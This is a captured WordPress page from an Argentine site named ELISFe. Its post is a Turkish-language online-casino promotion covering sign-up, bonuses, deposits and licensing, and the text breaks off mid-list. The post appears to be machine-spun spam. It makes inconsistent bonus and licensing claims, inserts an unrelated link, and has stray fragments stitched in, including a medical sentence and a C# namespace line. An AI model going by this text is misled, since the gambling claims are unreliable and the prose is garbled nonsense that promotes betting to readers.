

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elisfe.com.ar/2024/01/09/siteleri-canl-casino-canl-casino-kayit/
body_size: 13128
content:
 
<!doctype html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Siteleri Canlı Casino | Canlı Casino Kayit &#8211; ELISFe</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ELISFe &raquo; Feed" href="https://elisfe.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="ELISFe &raquo; RSS de los comentarios" href="https://elisfe.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ELISFe &raquo; Siteleri Canlı Casino | Canlı Casino Kayit RSS de los comentarios" href="https://elisfe.com.ar/2024/01/09/siteleri-canl-casino-canl-casino-kayit/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elisfe.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felisfe.com.ar%2F2024%2F01%2F09%2Fsiteleri-canl-casino-canl-casino-kayit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elisfe.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felisfe.com.ar%2F2024%2F01%2F09%2Fsiteleri-canl-casino-canl-casino-kayit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cf-security-shield-styles-css' href='https://elisfe.com.ar/wp-content/plugins/cf-security-shield/assets/css/captcha-styles.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://elisfe.com.ar/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://elisfe.com.ar/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://elisfe.com.ar/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel="https://api.w.org/" href="https://elisfe.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elisfe.com.ar/wp-json/wp/v2/posts/841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elisfe.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://elisfe.com.ar/2024/01/09/siteleri-canl-casino-canl-casino-kayit/" />
<link rel='shortlink' href='https://elisfe.com.ar/?p=841' />
<link rel="icon" href="https://elisfe.com.ar/wp-content/uploads/2023/04/ElisFe-logo-Verde-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://elisfe.com.ar/wp-content/uploads/2023/04/ElisFe-logo-Verde-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elisfe.com.ar/wp-content/uploads/2023/04/ElisFe-logo-Verde-Favicon.png" />
<meta name="msapplication-TileImage" content="https://elisfe.com.ar/wp-content/uploads/2023/04/ElisFe-logo-Verde-Favicon.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-841 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://elisfe.com.ar/" title="Inicio" rel="home">
					ELISFe				</a>
			</div>
						</div>

	</header>

<main id="content" class="site-main post-841 post type-post status-publish format-standard hentry category-news">

			<div class="page-header">
			<h1 class="entry-title">Siteleri Canlı Casino | Canlı Casino Kayit</h1>		</div>
	
	<div class="page-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Menü</p>
<ul class="toc_list">
<li><a href="#toc-0">Siteleri üyelik nasıl yapılır?</a></li>
<li><a href="#toc-1">Siteleri Üyelik Aşamasında Uğraştırıyor mu?</a></li>
<li><a href="#toc-2">Siteleri Güncel Giriş Bonusları ve Kampanyalar</a></li>
<li><a href="#toc-3">Siteleri Yatırım ve ekim Y ntemleri</a></li>
<li><a href="#toc-4">Siteleri Güncel Adres ile Giriş</a></li>
<li><a href="#toc-5">Siteleri Yeni Giriş Şikayet ve Destek Birimi</a></li>
<li><a href="#toc-6">Siteleri Çekim Yöntemleri</a></li>
<li><a href="#toc-7">Siteleri Üyelik Hakkında</a></li>
<li><a href="#toc-8">Siteleri Online Kumarhane Oyunları Nelerdir?</a></li>
<li><a href="#toc-10">Siteleri Güncel Adres Nasıl Bulunur?</a></li>
<li><a href="#toc-11">Siteleri Hesap Kapatma İşlemleri</a></li>
</ul>
</div>
<p>Siteleri casino ayrıca bu hizmetten yararlanmak isteyenler için özel bir destek ekibiyle 7/24 tam ve anonim destek sunar. Neteller ve Ukash için: 5.000$&#8217;a kadar ikinci para yatırma işleminizde %50. Nereden para çektiğinize bağlı olarak, her zaman nakit çıkış seçeneğini tercih edebilir ve nakit paranız (kendi para biriminizde) veya nakitinizi belirlediğiniz bankaya gönderecek olan banka havalesi seçeneğini tercih edebilirsiniz. Oyuncular sabit bir bahiste oynamayı seçerlerse, oynamak istedikleri masa oyununa tıklamaları gerekir ve bu onları yeni oyun sayfasına götürecektir. Kumarhane, Malta&#8217;daki otorite tarafından lisanslanmıştır ve eCOGRA tarafından onaylanmıştır.</p>
<ul>
<li>Harika oyun seçenekleriyle bu oyunlar sadece heyecan verici ve eğlenceli olmakla kalmaz, aynı zamanda büyük bir ödül için de harikadır.</li>
<li>Bunu yaptıktan sonra, ücretsiz 1$&#8217;ınızı talep etmek için hemen ücretsiz oyunları oynayabilirsiniz.</li>
<li>Sadece bu da değil, lisanslı ve düzenlenmiş bir kumarhane sitesinde oynadığınızdan emin olabilirsiniz.</li>
<li>SSL şifrelemelerinin yanı sıra RNG (Rastgele Sayı Üreticileri) ve bir hile önleme sistemi kullanılarak tüm oyunlar güvenlidir.</li>
</ul>
<p>Siteleri casino&#8217;nun logosu Malta Oyun Otoritesi tarafından lisanslanmıştır ve MGA yönetmeliklerine göre çalışır. Bay Green kumarhanelerinde oynadık, onlar daha iyi bilinen bir kumarhane.İşte burada mr green casino incelememiz. Oyunlarımızın sizi zengin etmesine izin verin ve asla ayrılmak istemeyeceksiniz.</p>
<h2 id="toc-0">Siteleri üyelik nasıl yapılır?</h2>
<p>Spin kumarhanede oynamanın en iyi nedenlerinden biri ve burada oynamakla ilgili en iyi şeylerin çoğu hala burada, bu yüzden birçok oyuncu hala bu kumarhanede çevrimiçi oynamayı seviyor. Siteleri casino Kayıt Bonusu, en sevdiğiniz casino oyunlarını özel bir Siteleri casino bonusu ile denemek için harika bir yer sunar. Siteleri casino uygulaması, slot, masa oyunları ve diğer casino oyunlarını seven kumarbazlar için harika bir seçenektir.</p>
<ul>
<li>Her zaman olduğu gibi, dört gözle bekleyeceğiniz çok sayıda yeni ve heyecan verici özellik var ve bunların tümü, geri dönmenizi sağlayacak bir oyun deneyimine yol açıyor.</li>
<li>Bu muhteşem yeni kumarhane ve oyuncu deneyimini keşfedin ve çevrimiçi kumarhanenin sınırlarını zorlarken bize katılın!</li>
<li>Hatta ilk ve sonraki para yatırma işlemlerinizde ücretsiz dönüşler, ücretsiz nakit ve para yatırmadan bonusları tercih edebilirsiniz.</li>
<li>Spin Sports, harika özellikleri nedeniyle artık spor bahislerinde liderdir.</li>
<li>Mobil kumarhane, slotlar, aşamalı jackpotlar, video poker ve blackjack dahil olmak üzere aralarından seçim yapabileceğiniz çok çeşitli 500&#8217;den fazla oyun sunar.</li>
</ul>
<p>Bir not olarak, bu site daha sınırlı para yatırma ve çekme seçeneklerine sahiptir, ancak pokerden slotlara ve canlı casino oyunlarına kadar tüm oyunların keyfini çıkarabilirsiniz. Bahis gereksinimleri: Tüm bonus teklifleri için 25 kat, Hoş Geldiniz Paketi, Para Yatırmadan Bonus ve bahis şartının sağlandığı diğer teklifler gibi belirli bonuslar için x30 veya x50 bahis şartı. MGA, kumarhanelerin işleyişini Malta&#8217;daki kendi düzenlenmiş <a href="https://worldofartglobal.com/">www.worldofartglobal.com</a> ofisinden denetler ve yeterlilik ve mükemmel tüketici koruma hizmetleri için küresel bir itibar geliştirmiştir. Canlı bir krupiye kumarhanesi olan Siteleri casino, oyuncuların sadece gerçek parayla oyun oynayabileceği, aynı zamanda diğer oyuncularla etkileşime girebileceği ve sohbet edebildiği canlı krupiye oyunlarına sahiptir. Basit bir arama, tıklanacak, oynanacak ve kazanılacak çok sayıda yeni oyunu ortaya çıkaracaktır.</p>
<h2 id="toc-1">Siteleri Üyelik Aşamasında Uğraştırıyor mu?</h2>
<p>İstediğimiz tek bilgi, gelecekteki iletişim için kullanılan e-posta adresinizdir. Bir ekip üyesiyle sohbet etmek isterseniz, lütfen mesajınızı bırakabileceğiniz iletişim formumuzu ziyaret edin. Beğendiğiniz bir oyun için yazılımı indirdikten sonra, ücretsiz oyun süreniz boyunca oyunu ücretsiz oynayabilirsiniz. Siteleri casino&#8217;da şansınızı deneyebilir, kazanmaya başlayabilir ve kazanmayı öğrenebilirsiniz. 50$&#8217;dan 500$&#8217;a ve hatta 1.000$&#8217;a kadar olan bonuslar, oyuncular Siteleri casino&#8217;nun sunduğu şeylerin gerçek tadına varabilirler. 100€ veya daha fazla para yatırdığınızda ücretsiz dönüşlerin keyfini çıkarın ve 200€&#8217;ya kadar para yatırdığınızda 20 ücretsiz dönüş kazanın.</p>
<ul>
<li>Bu oyunların tümü mobil kumarhanede mevcuttur ve bu oyunları masaüstünde veya mobilde oynama seçeneği bir seçenek olarak sunulur.</li>
<li>Slotlardan Masa ve Kart oyunlarına kadar Siteleri casino, bir numaralı online casino oyunları tedarikçinizdir.</li>
<li>Akıllı telefonunuzu ekran klavyesi olarak kullanarak tabletinizde kumarhane oyunları da oynayabilirsiniz.</li>
<li>Moleküler sınıflandırma fikir birliğine dayandığından bu sonuçlar cesaret vericidir, ancak aynı zamanda yeni tedavilerin geliştirilmesi için rehberlik sağlar.namespace Adaptive.ReactiveTrader.Whale.Api.</li>
</ul>
<p>Kapsamlı ve uygun fiyatlı canlı krupiyeli oyunlar listemizle, her oyuncu için bir şeyimiz var! En yeni ve en ödüllendirici olanlardan bazılarını  denemek istiyorsanız, en iyi kumarhaneye hoş geldiniz! Siteleri casino, ücretsiz olarak, gerçek parayla veya gerçek ödüllerle oynamak için en popüler casino oyunlarını sunar &#8211; hepsi Siteleri casino Android uygulamasında anında parmaklarınızın ucunda.</p>
<h2 id="toc-2">Siteleri Güncel Giriş Bonusları ve Kampanyalar</h2>
<p>Ve oyun deneyiminizi daha da heyecanlı ve tatmin edici hale getirmek için çeşitli promosyonlar sunuyoruz. Lütfen bu bonusun mobil kumarhane oyuncuları için geçerli olmadığını unutmayın. Hesabınızı oluşturduktan sonra, göz açıp kapayıncaya kadar denemek ve oynamak istediğiniz her şeye erişebilirsiniz.</p>
<ul>
<li>Tabii ki, bonusun uygun olması için depozitonuzun en az 10 $ olması gerekir.</li>
<li>Slotlardan, video pokerden canlı casino oyunlarına kadar Siteleri casino&#8217;da her şey var.</li>
<li>Mevcut tüm bankacılık yöntemleri güvenli web sitemizde listelenmiştir, böylece tam olarak hangisini kullanacağınızı bilirsiniz.</li>
<li>Yeni oyuncular hoşgeldin teklifinde verilen ücretsiz bonustan yararlanabilir ve mevcut hesapları olanlar hoşgeldin bonusundan yararlanabilir.</li>
<li>Artık oyuncular için yepyeni, çok çeşitli temalar, resimler ve slot makineleri var.</li>
<li>Ancak, gecikmeleri en aza indirmek için tüm para çekme işlemlerini haftada en az bir kez yapmanızı öneririz.</li>
</ul>
<p>Bu nedenle, güvenli, güvenli ve güvenilir bir kumarhane arıyorsanız, seçeceğiniz yer Siteleri casino&#8217;dur. Ayrıca bu süre zarfında avantajlardan ve promosyonlardan yararlanabilirsiniz. Diğer özellikler bonus turları, vahşi semboller, bonus özellikler, büyük ödüller kazanma şansı, daha büyük ikramiyeler ve ikiye katlama şansı olabilir!</p>
<h2 id="toc-3">Siteleri Yatırım ve ekim Y ntemleri</h2>
<p>Gerçek bir kumarhane deneyimi arıyorsanız, çevrimiçi kumarhane kumarhanelerimizin avantajlarından yararlanmanızı da bekliyoruz. Gerçek nakit bonuslarınızı talep etmek ve devasa mobil kumarhaneye erişim kazanmak için bugün giriş yapın ve para yatırın. Siteleri casino, bir arkadaşıma tavsiye edeceğim ilk casinolardan biri olacaktır. Siteleri casino&#8217;ya bankacılık yöntemlerimizden biri aracılığıyla para yatırdığınızda, size önceden onaylanmış bir hoş geldin bonusu verilir ve bu bonus anında gerçek para hesabınıza yatırılır. Siteleri casino&#8217;da oyuncular, ekranda izlendiklerini ve sanal bir hapishaneye yerleştirildiklerini hissetmedikleri için farklı bir ortamda oyun oynamanın keyfini çıkarırlar.</p>
<ul>
<li>Siteleri casino mobile, dünyaya ilk tanıtıldığından beri birçok değişiklik gördü.</li>
